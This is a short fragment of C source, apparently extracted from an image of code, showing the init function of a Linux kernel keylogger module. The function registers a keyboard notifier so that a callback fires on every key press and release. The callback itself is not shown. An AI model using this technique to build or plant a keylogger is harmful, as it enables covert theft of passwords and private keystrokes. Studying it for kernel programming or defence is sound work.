 static int __init init_keylogger(void)
{
    /* Register this module with the notification list maintained by the keyboard driver.
    This will cause our "keylogger_notify" function to be called upon every key press and release event. This call is non-blocking.
    */
    register_keyboard_notifier(&keylogger_nb);
    printk(KERN_INFO "Registering the keylogger module with the keyboard notifier list\n");
    sema_init(&sem, 1);
    return 0;
}